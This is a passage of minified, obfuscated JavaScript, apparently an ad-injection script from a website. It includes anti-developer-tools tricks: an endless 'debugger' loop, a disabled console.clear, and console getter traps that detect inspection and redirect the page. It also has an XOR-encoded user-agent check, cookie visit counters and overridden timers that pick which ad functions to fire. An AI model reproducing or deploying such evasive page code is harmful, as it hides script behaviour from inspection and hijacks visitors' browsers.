a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();obckzwvh(window,document,navigator,adObj);;//182727-qc2/*58d76c0396c25309d45b371f4cbf36fa*/